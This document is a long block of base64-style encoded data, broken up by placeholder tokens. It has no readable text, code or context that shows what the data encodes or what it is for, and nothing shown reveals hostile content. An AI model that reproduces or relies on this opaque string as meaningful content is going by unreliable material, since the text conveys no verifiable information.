wB7gASAP0A/[base64]/[base64]/AQYCjgESAI0BjQG/[base64]/UALgGGARgBGAESAC4BLgH0A7AAggESAC4BLgGkAAYCjwF9Ai4BkwGCAY8BjwEYAZMBGAESAI8BjwEWApQAkwESAI8BlAFYAnQBlQGTAZQBkwESAJUBlAE9ApQAlQESAJQBlAHCArAAlgH/[base64]/[base64]/[base64]/[base64]/AOkEuwG5AZYBlgG3AbsBtwESAJYBlgGIAhoCuQESAJYBlgF9Aj4BuwF/AZYBvAG5AbsBuQESALwBuwFfAaoCvAG5ALsBuwHSBLwBvAG5AbsBuQG3AbwBtwGsAbkBrAGUAbcBlAESAKwBrAESAPwA/AACAj4BtwHlAPwA/ACsAbcBtwESAPwA/ABYAmoDuQESAPwA/ABvBQMCuwHwBPwA/AC5AbsBuwG3AfwA/AASALsBtwESAF4BuwESAQABvAGcALsBvgG3AbwBtwESAL4BvAESADwIvgG5ADIDvwHlAL4BvgG8Ab8BvwG3Ab4BtwH8AL8B/AASALcBtwESALkGvgFvBQ0BvwE9Ab4BwAG3Ab8BvwESAMABwAESAj4CwgESAMABwwH8BDoCxAHaAMMBxQHCAcQBwgG/AcUBvwESAMIBwgEaBiECxAESAMIBxQH/ADIDxgFEA8UBxwHEAcYBxgESAMcBxwEXAQoByAESAMcBxwG5AAACyQFOAccBygHIAckByAHGAcoBxgG/AcgBvwH8AMYB/[base64]/ACUAckBlAEYAfwA/ADuAJQB7gASAPwA/[base64]/[base64]/ALcA4wESAOIB5AF/[base64]/AESAvoB/QH7AfwB/AH2Af0B9gHYAfwB2AESAPYB9gGkAD4B/AESAPYB/QEHATEI/gH8Af0B/QESAP4B/gESANcB1wEgAT4B/wFXAdcB1wH+Af8B/wH9AdcB1wESAP8B/QGcAGQC/wESAP0BAQI9AgMCBAK3AgECAQL/AQQC/wESAAECAQI9AQgBBALtBAECBQKtCgQCBAL/AQUC/wHXAQQC1wHYAf8B2AESANcB1wGkAAEE/wESANcB1wHEAosBBALCAtcB1wH/AQQCBAISANcB1wG/[base64]/[base64]/AA4CIwJvBR0CJAIiAiMCIgIgAiQCIAISACICIgLlAKUCIwISACICIgIFARoBJAIHASICIgIjAiQCJAISACICIgISAgMCJwIDASICKQLcAScC3AEkAikCJAIgAtwB3AEEAiQCBAISANwB3AGjBBoBIAL/[base64]/AUUDNAISADMCMwJbAWwENQKcADMCNgI0AjUCNQIwAjYCMAIvAjUCLwISADACMAISAFoINQKIArEANgI9AjUCOAIwAjYCNgISADgCOAISAIEFPALlAD4BQQJ/[base64]/AUgCTAJKAksCSwJGAkwCRgISAEsCSwK/[base64]/[base64]/[base64]/AaUCbwIlAmYCZgJsAm8CbAISAGYCZgIFAd8CbwISAGYCcAJYAiECcQLwBHACcgJvAnECbwJsAnICbAISAG8CbwK3AlwEcQISAG8CcgI2AQEEdgJRAXICdwJxAnYCcQISAHcCdgKfAmwEdwISAHYCeQJvBTwIegJ3AnkCdwJxAnoCcQJsAncCbAISAHECcQK/[base64]/ASYCfgISAHcCdwL2BKABfwJ+AncCdwISAH8CfgISAGUFfwK/[base64]/AYcChwKDAosCgwKBAocCgQISAIMCgwISANkHhwJvBT4CiwIFAYcCjAKDAosCiwISAIwCjAL8BKAGjwJ/[base64]/[base64]/AbwCyQLDAsgCwwKtAskCrQISAMMCwwL/[base64]/ABgH2ALXAtYC1gLVAtgC1QLUAtYC1AISANUC1QJ1BZQC1gISANUC1QIEAzID1wJSBNUC2ALWAtcC1gISANgC1wI9AQEE2AISANcC1wIEAw0B2QKcANcC1wLYAtkC2ALWAtcC1gISANgC1wL2BE8B2AISANcC1wLlAP0A/QDYAtcC1wISAP0A/QD/[base64]/AY8A4wISAOEC4QK/[base64]/AIkC7AISANcC7gJVB7cG8QLsAu4C7ALmAvEC5gISAOwC7AIoBQAC7gISAOwC7AL/[base64]/APUC9wLxAvYC9gISAPcC9wIFAVQB+AISAPcC9wKjBD4G+QL4AvcC9wL2AvkC9gISAPcC9wIJAsEA+QISAPcC9wJbAbcA+gJbAfcC9wL5AvoC+QISAPcC9wK/AGsE+gISAPcC9wJAAhoB/AJdBfcC/QL6AvwC+gL5Av0C+QL2AvoC9gISAPkC+QJRAT4B+gISAfkC+QJiCPoC+gISAPkC+QISAOwB7AGNAsEA/AL8BOwB/QL5AvwC/AL6Av0C+gISAPwC/AJXATEF/QISAPwC/gL2BLUCtQL9Av4C/QISALUCtQJ9AlQB/gISALUCtQI3ARoC/wJbAbUCAAP+Av8C/wL9AgAD/QL6Av8C+gL2Av0C9gJWAfoCVgESAPYC9gICAgMC+gISAPYC/QKfAmcB/wKcAP0CAAP6Av8C+gISAAAD/[base64]/[base64]/[base64]/[base64]/AKkAQQISAJ8BnwE9ATwCGQNBAp8BnwF4ARkDeAGjAJ8BowASAHgBeAESAAIKnwFLBb8CQQJvBZ8BnwF4AUECQQISAJ8BnwG5Al0BGQMSAJ8BnwEWAh8HGgMZA58BnwFBAhoDQQISAJ8BnwF/[base64]/ABwDJwMfAyYDHwMSACcDJgOfAqkAJwMSACYDJgOTAsUBxQEnAyYDJgMfA8UBxQG4AiYDuAISAMUBxQElAhoBHwMSAMUBxQESAWoDJgP0A8UBxQEfAyYDHwMSAMUBxQE+BYsBJgMSAMUBxQH8BI4CJwP/[base64]/[base64]/AdMBvwGuAakCrgESAL8BvwF9AjUB0wESAL8BqQK/ALoKDwPTAakC0wESAA8DqQLaAD4BDwMSAKkCqQLCAgEEKwMXAakCOQMPAysDDwPTATkD0wGuAQ8DrgGbAdMBmwESAK4BrgG5AF0B0wESAK4BDwM9AhkCKwPTAQ8D0wESACsDDwMgAdAIKwNuAQ8DbgHTASsD0wESAG4BbgG5AEoBDwP/[base64]/A8wCzAISAEEDPwPxAIkCQQMSAD8DPwP/ADsBQwNvBT8DSwNBA0MDQQPMAksDzAI8A0EDPANTAswCUwISADwDzAJvBb0CPAMlAswCQQMeAjwDHgISAEEDPAOkAAABQQMSADwDQwP2BJEESwPxAEMDQwNBA0sDSwMeAkMDHgISAEsDQwMgAbAASwMSAEMDQwPCAo4CTQMEA0MDQwNLA00DSwMSAEMDQwO/[base64]/[base64]/AaILUAMSAOoC6gISAKABUQMEA4cCUgPqAlED6gJQA1IDUAOyAeoCsgESAFAD6gJJAzgBUAMSAOoC6gJQAxEHUQMSAOoC6gJ9AkADUgMSAOoCUwPtBDsBVANfAVMDVQNSA1QDUgNRA1UDUQMSAFIDUgP0BDIDVAMSAFIDVQOvADUBVgNUA1UDVAMSAFYDVgN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AakAVANEA6wCrAJgB1QDVANjAqwCYwJGAVQDRgESAGMCYwKkAA0BrAISAGMCYwI2AT4BVAOsAmMCrAISAFQDVAMSAJABawOIAgYCfAMFAWsDfQNUA3wDVAOsAn0DrAISAFQDVANYAkUDfAMSAFQDVAO5ADACMAJ8A1QDVAMSADACMAK/ABoCfANJAzACMAJBBnwDfANUAzACMAKsAnwDrAJGATACRgF+AawCfgGgAEYBoAASAH4BRgFLBSEBfgESAEYBRgH8BIsBMAJ+AUYBRgESADACfgGoAKkAMAISAH4BfgG/[base64]/AO0CggN/A30DfQN8A4IDfAMSAH0DfQPwBDIDfwMSAH0DfQN/A0oEfwMSAH0DfQNRARMHggPXCH0DfQN/A4IDfwN8A30DfAMSAH8DfQO3AgoBfwMSAH0DfQMSATIDggN/A30DfwMSAIIDggMgAUkGgwO8CoIDggN/A4MDfwMSAIIDggN/AQ4CgwMSAIIDggM3AfgB+AGDA4IDggMSAPgB+AGIAnEBgwMSAPgB+AFAAj4ChAMWAvgBhgODA4QDgwOCA4YDggN/A4MDfwN8A4IDfANGAX8DRgESAHwDfAOeARgCngESAHwDGAL2BD4CfAOIAhgCfwOBCHwDfAOeAX8DngESAHwDfAOkAKkAfwMSAHwDfAO5AjsBggN/A3wDfwMSAIIDggNfAVQBgwNRAYIDhANBAoMDQQJ/A4QDfwOeAUECngESAH8DQQISAF4CXgJBApoCmgISAF4CXgISAJkCfwOjBEADgwNXAX8DhANeAoMDXgKaAoQDmgISAF4CXgJ/[base64]/kC+QKDA/[base64]/AYgB/wESAOsC6wLxAAAB7QISAOsC8gLaAKkAhgM9AvIC8gLtAoYDhgP/AfIC/wESAIYD8gKkAHEBhgMSAPIChwMSAb0AiAOGA4cDhgMSAIgDhwOkAKoAiAMQAocDEAKGA4gDhgP/ARAC/wH4AIYD+AASAP8B/wGkAGwEEAISAP8B/wHwBGwEhgMQAv8B/wESAIYDhgPCAmsEhwMSAIYDiAN/AXsGiQOHA4gDhwP/AYkD/wESAIcDhwM5AlQBiAMYAYcDiQMSAIgDiAPaAN8CigPaAIgDiwNBAooDigOJA4sDiQP/AYoD/wESAIkDiQM9AVQBigMSAIkDiQOKA6UKigMSAIkDiQMFAb8CiwMSAIkDjAMXAb8DjQOLA4wDiwOKA40DigMSAIsDiwNbARkBjAO8AYsDvAESAIwDiwOvAMEAjAMSAIsDjQNSBF0BjgNvBY0DjQOMA44DjAO8AY0DvAGKA4wDigP/AbwBvAH4AIoD+ABGAbwBRgESAPgA+ABJA70CvAESAPgA+AC8AVUDvAESAPgA+ADCAtgB2AFbBfgA+AC8AdgBvAESAPgA+AB/AU8B2AESAPgA+AAHAbAA/wHYAfgA+AASAP8B2AEFAYkC/wESANgB2AESArcAigOkANgBjAP/AYoD/wH4AIwD+AC8Af8BvAESAPgA+AASAMID/wH4ACkK+AASAP8B/wFfAU8BigMSAP8B/[base64]/[base64]/[base64]/[base64]/AWoCagKOAaMDjgGiA2oCagKtAo4BjgGIAWoCiAGdA44BjgFwAYgBcAESAI4BiAE+BTUBjgESAIgBiAGOAaUKjgESAIgBiAEXATMCagILAogBiAGOAWoCjgESAIgBiAGSAqMKCwISAIgBiAH1Az4BagISAIgBkgL/[base64]/[base64]/[base64]/[base64]/[base64]/AK8INwP1AiMDIwMBAjcDAQIzASMDMwESAAECAQJ/AQEEIwMSAAECNwMSAQAChAMjAzcDIwMSAIQDNwOIAlEEhAMSADcDNwNbAX4BfgGEAzcDNwMjA34BfgESADcDIwMSAD8DNwMjA3IJIwMSADcDNwP0A2QCPwMSADcDNwPxABUDFQM/[base64]/[base64]/[base64]/AasCPwESAIoCigISABsIqwKKAkICQgISAKsCigIWAlQBqwISAIoCigIJAjID6QKvAIoCBgOrAukCqwJCAgYDQgI/AasCPwHAAUICwAESAD8BPwESAIoBQgIJAmwEqwI/[base64]/[base64]/AG+AdEBvgESAPwB0QESAMkC/AHRAYsD0QESAPwB/AEgAQEEyQISAPwB/[base64]/ARoByQJAAtUB1QG+AckCvgFfAtUB1QESAL4BvgHEAjsBXwItAr4ByQISAF8CXwJVB04DJAMQAV8CEAHJAiQDXwLVARABEAEzAV8CMwESABABEAESADUG1QEQAWMDEAESANUB1QH/ACECXwISANUB1QFfAd4IyQJfAtUB1QEQAckCEAESANUB1QH/ALEAXwISANUByQKNAjUBJANfAskCJwMSACQDJAMSAJoCKQMHAawJLgMkAykDJAMnAy4DJwMQASQDEAESACcDJAMWAgABJwMSACQDKQMnA10CLgMSACkDKQO/[base64]/QFaAb4BWgHgAf0BvgESAFoBWgESAKMC4AFaATsC/QESAOAB4AESAKQDOwIgAV0BowJ1BTsCOwLgAaMCowL9ATsC/QG+AaMCvgEzAf0BMwESAL4BvgEjAgQC/QESAL4BvgFVB78CBAKvAL4BIwLNAQQCzQH9ASMC/QESAM0BzQGoABMCBAISAM0BzQEEAlMCBAISAM0BzQEXATgBIwISAM0BzQFLBVwEOwJJA80BzQEjAjsCIwIEAs0BzQH9ASMC/QESAM0BzQHCArgABAKHAs0BzQESAAQCBAJvBQgBIwIoBQQCOwIIAyMCIwLNATsCzQESACMCIwJqAikFOwISACMCIwI5AlkDUwK8CiMCIwI7AlMCOwLNASMCzQH9ATsC/QEzAc0BMwESAP0BzQEWA6AD/QESAM0BzQG3AgABIwISAM0BzQEJAmsEOwJ1Bc0BUwIjAjsCIwL9AVMC/QESACMCIwJ1Bb8COwISACMCIwJYAjUBUwI7AiMCOwISAFMCUwISAHIGagK3Ar0AhwI9AWoCagJTAocCUwI7AmoCOwL9AVMC/QESADsCOwISAHACUwIlAjEFagI7AlMChwISAGoCagJXATwCPAKSAmoCagKHAjwCPAISAGoCagLlAAoChwISAGoCagICAiEBkgKHAmoCowISAJICkgJOAb0ACAMSAJICkgI9AhMDEwMIA5ICkgKjAhMDowI8ApICPAL9AaMC/QESADwCPAISAK4JkgI8An0BfQESAJICPAISAPQA9ABfAZABkAE8AvQA9AB9AZABfQESAPQA9AB/AbcAkAF3A/QA9AASAJABkAHEAjEFPAISAJABkgIWAj4BowK/[base64]/AYsB/QF9AecBfQESAP0B5wECAjoC/QESAOcB5wE3AQEIWQL9AecB5wF9AVkCfQEWAecBFgESAH0BfQHjAfIG4wESAH0BfQESAMoH5wHCAhoC/QFOAecB5wF9Af0BfQHjAecB4wESAH0BfQESAPUE5wF9AbEKfQESAOcB5wESAJQBlAEEA2QC/QGkAJQBWQLnAf0B5wF9AVkCfQHjAecB4wEWAX0BFgESAOMBfQESAEcC4wHtBJQA5wF9AeMBfQESAOcB4wFWAqkA5wElAuMB4wHYAucB5wF9AeMBfQESAOcB4wH1A7AA5wESAOMB4wHnAUoJ/QESAOMB4wESAN0A3QACAikBRwLxAN0A3QDjAUcC4wH9Ad0A3QB9AeMBfQESAN0A3QA2AZQC4wESAN0A3QDjAT0D4wESAN0A3QAgAbcA/[base64]/[base64]/gESAKQBpAEoBQoBWwISAKQBpAFSBAoCewJXAaQBnAJbAnsCWwL+AZwC/gF9AVsCfQESAP4B/gESAOkBWwL+AZoBmgESAFsC/gFYAtUDWwIKA/4B/gGaAVsCmgESAP4B/gESAOgCWwIXAd8CewI5AlsCWwL+AXsC/gESAFsCWwIlAjoCewJfAVsCWwLnAXsC5wH+AVsC/gGaAecBmgF9Af4BfQESAJoBmgERAnUJ5wESAJoBmgF9AiYC/gGIApoBEQLgAf4B4AHnAREC5wESAOAB4AE2AY4C/gE5AuAB4AFfAv4B/gESAOAB4AESAEICEQJ9AuwCWwLgAREC4AH+AVsC/gHnAeAB4AESAP4B5wFSBKUC/gESAOcB5wH+AUgBSAESAOcB5wE+BZAC/gGoAOcBEQIUAv4B/gFIARECSAESAP4B/gGkAJwDEQIoB/4B/gESABECEQIlAqoCFAISABECEQI2AQoBWwLwBBECEQIUAlsCWwL+AREC/gFIAVsCSAHgAf4B4AF9AUgBSAESAOABfQEJAhMC4AESAH0BfQHgATAD4AESAH0BfQFRAdQI/gG3CH0BfQHgAf4B4AESAH0BfQGTAkIG/gEACH0BfQESAP4B/gESAjUBEQISAP4B/[base64]/wKuAeMCrgESAP8C4wJAAlwE/wISAOMC4wL1A2oDFgMoBeMCLgP/AhYD/wKuAS4DrgFbAv8CWwISAK4BrgE+BTID/wL7BK4BrgESAP8C/wIlAs8GFgMrCv8C/wKuARYDrgESAP8C/wL/AJQAFgMSAP8C/wIEAxMCLgM9Af8C/wIWAy4DLgMSAP8C/wKkABMCNgMSAP8C/wJYAlgIOwM2A/8C/wIuAzsDLgOuAf8CrgFbAi4DWwLaAa4BrgFIAVsCSAESAK4BrgESAM0BzQH/AJEE2gGuAc0BrgESANoBzQHtBGsE2gESAM0BzQFYAsEAWwKTAs0BzQHaAVsC2gGuAc0BrgESANoBzQESAKQB2gGoAMIAWwLNAdoBzQESAFsC2gFvBQABWwIlAtoB/wLeAVsC3gHNAf8CzQGuAd4BrgESAM0BzQHaAAAB3gESAM0BWwLeAWgI3gESAFsCWwIlApEE/wJ1BVsCLgPWAv8C/wLeAS4D3gESAP8C/[base64]/Ad4B3gHXARsCGwLDAd4BwwESABsC3gESAE4GGwL0BJACIgL/[base64]/AD4C3gESAEkBSQHeAXgGOwMSAEkBSQH0BLAAPQNSBEkBPgPeAj0D3gI7Az4DOwMSAN4C3gJ/AZ0EPQMSAN4C3gL0AykBPgMCAt4CPwM9Az4DPQMSAD8DPgPEAj4BPwNSBD4DPgPoBD8DPwM9Az4DPQM7Az8DOwMSAD0DPQMVCOgCPgMSAD0DPQNYAt8CPwMSAD0DSAP/AHEBTgP0BEgDSAM/A04DPwM+A0gDPgMSAD8DPwPtBDUBSAMSAD8DTgP0BEAIUANIA04DTgMSAFADUAPxAL0EVAM0AlADNAJOA1QDTgM+AzQCNAI7A04DOwMJATQCCQGuATsDrgFIAQkBCQESAK4BSAEaBpACrgESAEgBSAGuAeICrgESAEgBSAEFASECNAISAEgBOwN/[base64]/YC9gISAEsDSwP/AOoC6gJSA0sDSwP2AuoC6gLjAUsD4wESAOoC6gLxACEC9gISAOoCSwP2AgcI9gISAEsDSwP/[base64]/YC9gLjAUsD4wHYAfYC2AEvAeMBLwESANgB2AE5Aj4C4wESANgB9gLjAd0I4wESAPYC9gISAKIBSwOcAFYITwP2AksD9gLjAU8D4wESAPYC9gLaAEoBSwMSAPYC9gL1A/YA9gBLA/YC9gISAPYA9gASAGEFSwMJAgwCDAL2AEsD9gD2AgwCDALjAfYA9gASAAwC4wG/AJEEDAIBB+MB4wESAAwCDAJAAikCKQL7BAwCDALjASkC4wESAAwCDAJ9AroAKQKcAAwC9gJIAykCKQISAPYC9gL0BBoCSwMSAPYC9gJVB2IDTwNLA/[base64]/[base64]/[base64]/[base64]/AKEKYwOAAmEDgAJpAmMDaQISAIACgAI9AlwEYQMSAoACYwMvA2EDYQMSAGMDYwPEAhcCaQPaAGMDYwNwCGkDaQNhA2MDYQNpAmkDaQISAGEDYQP/[base64]/AMMJFgPyATACMAKUARYDlAESADACMAIXAWsEFgP/[base64]/wESAPgB+AH0BKkAMAISAPgB+AEXAZMBUwIwAvgB+AH/AVMC/wESAPgB+AESAZQAUwIHAfgB+AHPAlMCUwISAPgB+AFvBfEGzwJoA/gB+AFTAs8CUwL/AfgB+AESAFMC/wGYAscBxwESAP8B/wEoBRMCUwISAP8B/[base64]/[base64]/AASAJQBlAESAMoC+AFAApQA+QH1A/gBSAKUAfkBlAH8AEgC/AASAJQBlAESALQI+QESAQ4CSAIaBvkBVwKUAUgClAESAFcCSAKfAogFVwJrAUgCSAKUAVcClAH8AEgC/AASAJQBlAH0AwcDSALqAZQB6gESAEgCSAISAKEKVwIWArAAdQL8BFcCVwJIAnUCSALqAVcC6gESAEgCSAIDAd8CVwISAEgCSAIEA7gCdQJXAkgCSAISAHUCVwJXATIDdQISAFcCVwIFAbEAmAK5AFcCVwJ1ApgCdQJIAlcCSALqAXUC6gH8AEgC/[base64]/AAZAcMBGQESAPwA/AASAGkFwwFdBbgA1wH8AMMB/AASANcB1wH1AwAC6gESANcB1wEWAtoKdQLqAdcB1wH8AHUC/AASANcB1wF9ArwI6gEnBdcB1wESAOoB6gESAPgA+AA9AQcDdQL1A/gA+ADqAXUC6gHXAfgA+AD8AOoB/AASAPgA+AD8BBcC1wFuAvgA+AASANcB1wFVB1kC6gF/CNcB1wH4AOoB+AASANcB1wESAU8B6gESANcBWQK5ACYCbgJ1BVkCWQLqAW4C6gESAFkCWQLEAvYB9gE2AlkCNgLqAfYB6gH4ADYC+AD8AOoB/[base64]/ACkBdQIaBvgAmAJuAnUCbgJZApgCWQISAG4CbgJXAU8DdQI5A24CbgISAHUCdQIlArcAmAISAHUCdQLaAAYFuAKYAnUCdQJuArgCbgJZAnUCWQLqAW4C6gH8AFkC/AASAOoB6gHtBGoDWQISAOoB6gFZAnAFbgISAOoB6gHEApQAdQJSBOoBmAJ2AnUCdQJuApgCbgISAHUCdQISAcEAdgISAHUCdQKkACYCmAK5AHUCuAJ2ApgCdgISALgCmAJ/Ac4GuAKxApgCmAJ2ArgCdgJuApgCbgISAHYCdgIHAdYAmAIRA3YCuAISAJgCmAI+BcYCxgJlAZgCmAK4AsYCuAISAJgCmAKkADEFxgISAJgCygLtBHYD0ALGAsoCxgISANACygL0A5EE0AISAMoCygL/[base64]/ANMA0AK4AsoCuAI8AdACPAESALgCuAISAY8AygLxALgCuAL0AMoC9AASALgCuALEAmoDygISALgC0ALxAPoE6QLKAtACygL0AOkC9AA8AcoCPAEyAfQA9ABuAjwBMgH8APQA9AAZATIB/AAYAfQA9AAJAfwA/[base64]/[base64]/[base64]/ATsGZwLjAWYC4wESAGcCZgJ1BU8BZwISAGYCZgKfAj8IaQJnAmYCZgLjAWkC4wEZAWYCGQFKAuMB4wE8ARkBGQEJAeMBCQESABkBGQH/[base64]/AAUDuwE8AbIBPAESALsBsgEWAgcDuwEoBbIBsgGUAbsBlAE8AbIBPAGbAZQBlAESADwBPAESAA8BmwE8Af8GPAESAJsBmwFAAgoBsgH8BJsBmwGnArIBsgE8AZsBPAESALIBmwESAKMCsgH2BLgAuwFJA7IBsgGbAbsBmwESALIBsgE+BQABuwESALIBsgGjBAcDSgJ/AbIBsgG7AUoCuwGbAbIBmwE8AbsBPAGUAZsBlAEZATwBGQESAJQBPAESAhcClAHIAjwBmwESAJQBlAHEAr0AsgESAJQBlAG/[base64]/[base64]/AB4IgwJKCG4CbgJ4AYMCeAESAG4CbgISAiECgwISAG4CbgJVB3QLhgKDAm4CbgISAIYCgwJOASsJhgJMAoMCTAJuAoYCbgJ4AUwCeAH3AG4C9wAZAXgBGQESAPcA9wAFAWQCeAEvA/[base64]/AF0BeAESABkBGQESAewBsQF4ARkBGQESALEBeAFLBWsEsQESAHgBeAF9AtcB1wGxAXgBeAEZAdcBGQHtAHgB7QASABkBGQFdCNMAeAESABkBGQG5ArAAsQESABkBGQE9AtAE1wGxARkBGQF4AdcBeAESABkBGQESALwBsQH0A/[base64]/B3kBeQESAIEBgQFOAQoBvAESAIEB1wH0A/wB3wG8AdcBvAF5Ad8BeQFoAbwBaAESAHkBeQESAOoGvAF5AVcKeQESALwBvAESAOMB1wFYAhkB3wG8AdcBvAF5Ad8BeQESALwBvAG5AhMC1wESALwBvAG/ACEB3wFOAbwB5wHXAd8B3wESAOcB5wF/AXwD7AFMCecB5wHfAewB3wF5AecBeQFoAd8BaAEBAXkBAQHtAGgB7QD3AAEB9wCgAO0AoAASAPcA7QDxAJEE9wC8Cu0AAQESAPcA9wASAE0BTQFJA8gJaAH3AE0B9wABAWgBAQESAPcA9wCkAGQCTQESAPcA9wD1AzIDaAFNAfcA9wASAGgBTQF/AQMCaAESAE0BTQEoBcEAeQHxAE0B3wFoAXkBeQH3AN8B9wABAXkBAQESAPcA9wBXAZACeQESAPcA3wF5AScHeQESAN8B3wESABoD5wEFAbAA7AH/AOcB5wHfAewB7AF5AecBeQESAOwB5wESAGEC7AFSBFwE/AGkAOwBFQLnAfwB5wESABUC/AESACkCFQLtBMMBwwH8ARUC/AHnAcMBwwF5AfwBeQEBAcMBAQESAHkBeQESAOMCwwF5AXAFeQESAMMBwwH0BKIB5wHYCsMBwwF5AecBeQESAMMBwwHEAnUG5wFhAcMBYQESAOcBwwGxAh8C5wFhAcMBYQF5AecBeQESAGEBYQFJAzIDwwESAGEBYQHDAb4G5wESAGEBYQE2AU8B/AESAGEBYQECArgAFQIEA2EBHwL8ARUC/AHnAR8C5wESAPwB/AESAFsCFQL0BEMEHwL8ARUC/AESAB8CFQISADMDHwISAToCKQLtBB8CKwIVAikCFQL8ASsC/AHnARUC5wF5AfwBeQEBAecBAQESAHkBeQF1AZAF5wESAHkBeQH0BAwD/AHhAXkBeQHnAfwB4QESAHkBeQESAAMD5wHaAKkK/AF5AecBeQESAPwB5wESACMK/AEWAnwCFQLnAfwB5wF5ARUCeQHhAecB4QESAHkBeQEVA/0A5wESAHkBeQGcANYA/AESAHkBeQE2AbIBFQL8AXkBeQHnARUC5wESAHkBeQGTAlwE/AE+BXkBFQIeAfwBHgESABUC/[base64]/[base64]/ACYC6QBGAbUAtQASAOkA6QC5AHYBAQHyAekA6QC1AAEBtQASAOkA6QBSBAcDAQESAOkAMgH/AIUCRgEBATIBMgESAEYBRgElAnsCawHkAkYBRgEyAWsBMgG1AEYBtQDdADIB3QASALUAtQBRB5oHMgESALUAtQASAIoBRgG1AC4DtQAyAUYBMgESALUAtQASAAEFRgEoBRsBGwG1AEYBtQASABsBGwF/[base64]/[base64]/[base64]/APAA8ADtAVwBXAFQAfAA8AASAFwBUAHtBEICXAGYAVABUAESAFwBXAFdBVQBdAECAlwBXAEgCHQBdAFQAVwBUAHwAHQB8AAJAVABCQESAPAA8AC/ADUBUAESAPAA8ABQAaQBUAESAPAA8AD0BF0BXAESAPAA8AA2Ab8JdAFcAfAA8ABQAXQBUAESAPAA8AASANUKXAGkAJEEdAH/AFwBXAHwAHQB8AASAFwBXAFOAUQIdAEUAlwBXAHwAHQB8ABQAVwBUAESAPAA8ABvAusGXAESAPAA8AASAL4CdAE3AScDdQHwAHQBdAFcAXUBXAESAHQBdAFfAVsCdQEqDHQBdAESAHUBdQH/AIMBgQFSA3UBdQF0AYEBdAFcAXUBXAFQAXQBUAEJAVwBCQEbAVABGwHdAAkB3QCzABsBswCgAN0AoAD8ALMAswADAKAAoAANALMAswCFA6AAoAAGALMAswASADIC3QCzABYAswA3At0A3QAGALMAswCUA5ED/AAGALMAswCXAfACCQGzADICswCPAwkBCQH8ALMAswDdAAkB3QBBALMAswBCADIC/ACzABQBswDdAPwA3QAGALMAswA3AhkA/[base64]/[base64]/AAoBggESAHgBeAGCAZkBggESAHgBeAE/AVQDPwGCAXgBeAFYAT8BPwESAHgBWAGMAfYCeAESAFgBWAE3AZQAggESAFgBWAGCAZIDggF4AVgBWAESAIIBeAGPAV0EggESAHgBeAEaBqoCgwESAHgBeAE2AZABigGDAXgBeAGCAYoBggFYAXgBWAE/[base64]/AfoA+gAmAVgBJgEUAfoA+gASACYBFAHwAAIDJgESABQBFAE2AQoCPwESABQBFAE/[base64]/ADEFeAE9AXIBcgFTB3gBeAHpAHIB6QBYAXgBWAEUAekA6QC1AFgBtQASAOkA6QC3AosBFAESAOkA6QBvBQ4CWAEUAekA6QASAFgBFAESAKYBWAEUAVoBWgHpAFgB6QASAFoBWAHFAOYBxQASAFgBWAGvADEFWgESAFgBWAH/[base64]/[base64]/[base64]/ARwIHgESAPAA8AC5Aj4BPwESAPAA8AA/[base64]/AR4BHgHwAEAB8ACSAB4BkgASAPAA8AASALACHgHwALIBPwESAB4BHgESAHICQAEeAbsJHgE/AUABPwESAB4BHgFvAZIGQAESAB4BHgESAIsIRQFbASkLYgEeAUUBHgFAAWIBQAE/AR4BHgGSAEABkgDpAB4B6QDFAJIAkgC1AOkAtQD6AJIAkgASALUAtQBlAckBxQASALUAtQD/[base64]/AAcD6QDQAKEA0AASAOkA6QASAJYD+gDpAE8C6QDQAPoA0ADFAOkAxQASANAA0AD/[base64]/ANkCOQEeAfoA+gAQATkBEAHhAPoA4QDpABAB6QDFAOEAxQC1AOkAtQASAMUAxQASAH8D4QDFAKwJxQASAOEA4QAgAZAC6QASAOEA+gDpAIUG6QDFAPoAxQASAOkA6QC3ApAC+gASAOkAEAEgAboAHgH6ABAB+gASAB4BEAFEA0ADHgESABABEAEeAf0A/QD6ABAB+gDFAP0AxQASAPoA+gAWAgEE/QASAPoA+gDaAEUDEAH9APoA+gASABAB/QCjBCEBEAESAP0A/QAQAQsCEAH6AP0A+gASABAB/QA3AQoBEAHZAf0A/QASABABEAESAG0BHgFOAV0BOQEHAR4BPwEQATkBOQH9AD8B/QD6ADkB+gDFAP0AxQASAPoA+gAJAhoB/QASAPoA+gD9ADAB/QASAPoA+gASApQAOQESAPoA+gACAlEEPwE5AfoA+gD9AD8B/QASAPoA+gC0A+4BOQESAPoA+gB2CyUJPwE5AfoA+gD9AD8B/QASAPoA+gDlAL0AOQGNA/oAPwESADkBOQGoAF0BQAGyAjkBOQE/AUABPwESADkBOQESAPwFQAE5AQkDOQESAEABQAH0A7IERQFXAkABQAE5AUUBOQE/AUABPwH9ADkB/QDFAD8BxQASAP0A/QASAO4BOQFLBT4BPwH9ADkB/QASAD8BOQGAAZgCPwH9ADkB/QASAD8BOQEfCcsCPwESADkBOQH8BLEAQAESADkBOQFAAWMBQAE/ATkBOQH9AEAB/QASADkBOQESAPUBPwE5ATQHOQESAD8BPwEAA0kCQAE5AT8BOQESAEABPwG/AAgBQAESAD8BPwFAAXcBQAESAD8BPwESANUCRQF/AdABWAE/AUUBPwFAAVgBQAE5AT8BOQH9AEAB/QASADkBOQESABkBGQEXAb0APwE5ARkBGQESAD8BOQFIAn4BPwEZATkBGQESAD8BOQESAGsGPwH8BBoBQAE5AT8BOQESAEABPwGNAg4CQAESAD8BPwFAASwDQAE5AT8BOQEZAUABGQESADkBOQFJA10BPwESADkBOQGIAjsBQAE/ATkBOQESAEABPwGHAqADQAE5AT8BOQESAEABPwE9ATgBQAESAD8BPwFAAXkGQAESAD8BPwESAAEDRQEXAaMBWAE/AUUBPwFAAVgBQAE5AT8BOQEZAUABGQH9ADkB/QDFABkBxQC1AP0AtQASAMUAxQBQAZAE/QASAMUAxQC3AmQCGQESAMUAOQEZAeEA4QD9ADkB/QASAOEA4QALBX0BGQESAOEA4QASAKkCOQHhAFEC4QAZATkBGQH9AOEA4QASABkB/QBvBTgBGQFSAv0A/QASABkBGQFTBM8BOQH9ABkB/QASADkBGQHqCPcA9wASABkBGQH0BE8BOQESABkBGQE5Ac8GOQH3ABkB9wD9ADkB/QDhAPcA4QASAP0A9wCOAQAJ/QASAPcA9wASAPoA+gD3ALwAvAD9APoA+gASALwAvACrAakC/QASALwAvACRAfICGQH9ALwAvAD6ABkB+gASALwAvADxADID/QASALwAvABLBbAAGQH9ALwAvAASABkB/QDtBMEAGQESAP0A/QAZAUgHGQG8AP0AvAASABkB/QD1AxcCGQESAP0A/QAZAXIGOQESAP0A/QASAOEBPwEFAWkCQAH9AD8B/QA5AUABOQG8AP0AvAD6ADkB+gDhALwAvAASAPoA4